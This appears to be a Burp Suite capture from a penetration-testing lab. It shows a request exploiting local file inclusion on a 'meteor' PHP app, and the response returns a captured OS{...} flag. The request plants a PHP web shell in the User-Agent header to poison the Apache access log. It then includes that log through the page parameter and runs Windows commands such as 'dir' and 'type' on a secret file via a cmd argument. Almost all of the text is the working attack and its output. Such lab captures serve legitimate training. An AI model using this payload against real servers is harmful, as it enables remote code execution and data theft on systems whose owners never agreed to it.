 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=c:\xampp\apache\logs\access.log&cmd=
type%20hopefullynobodyfindsthisfilebecauseitssupersecret.txt HTTP/1.1
2 Host: 192.168.244.193
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
350 192.168.45.215 - - [01/Feb/2024:19:31:55 -0800] "GET
/meteor/index.php?page=c:\\xampp\\apache\\logs\\access.log&cmd=dir HTTP/1.1" 200 49113 "-"
"Mozilla/5.0 OS{0e7ffa7698a95b86d356de7379f50926}
351 OS{0e7ffa7698a95b86d356de7379f50926}"
352
353 <script>
window.jQuery || document.write(
'<script src="js/vendor/jquery-1.11.2.min.js"><\/script>')
</script>
354
355 <script src="js/vendor/bootstrap.min.js">